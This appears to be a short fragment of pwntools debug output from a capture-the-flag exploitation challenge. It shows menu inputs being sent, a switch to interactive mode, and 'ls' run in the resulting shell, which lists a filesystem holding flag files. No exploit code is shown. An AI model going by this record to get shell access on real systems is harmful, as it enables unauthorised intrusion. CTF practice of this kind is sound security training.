 [DEBUG] Sent 0x2 bytes:
    b'3\n'
[DEBUG] Received 0x7 bytes:
    b'Index :'
[DEBUG] Sent 0x2 bytes:
    b'0\n'
[*] Switching to interactive mode
$ ls
[DEBUG] Sent 0x3 bytes:
    b'ls\n'
[DEBUG] Received 0x6d bytes:
    b'bin\n'
    b'boot\n'
    b'dev\n'
    b'etc\n'
    b'flag\n'
    b'flag.txt\n'
    b'home\n'
    b'lib\n'
    b'lib32\n'
    b'lib64\n'
    b'media\n'
    b'mnt\n'
    b'opt\n'
    b'proc\n'
    b'pwn\n'
    b'root\n'
    b'run\n'
    b'sbin\n'
    b'srv\n'
    b'sys\n'
    b'tmp\n'
    b'usr\n'
    b'var\n'
bin
boot
dev
etc
flag
flag.txt
home
lib
lib32
lib64
media
mnt
opt
proc
pwn
root
run
sbin
srv
sys
tmp
usr
var
$
REEBUF